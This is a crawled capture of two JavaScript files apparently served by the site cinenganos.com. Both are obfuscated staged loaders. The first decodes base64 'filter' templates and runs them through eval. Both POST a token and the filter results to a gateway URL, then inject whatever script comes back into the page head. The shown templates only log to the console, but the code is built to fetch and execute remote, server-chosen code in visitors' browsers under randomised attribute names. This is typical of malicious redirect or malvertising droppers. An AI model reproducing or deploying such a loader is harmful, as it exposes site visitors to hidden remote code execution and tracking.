

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 1121
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Af5hoGWHxciphw9NZq6HjlNWNTRROHE0blVqVHNGcmNXc0JERUkyUFd5cDMyc0FYek81dElZOXh5NDA9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 530
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","yWMG4/qvSd6c0Gh6uGk4BEJRbzg4TTlGQ0o0S3dEYU5tUUdQNzdqajVNUjRNcWM3ZTZXSHZocGd6OHM9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();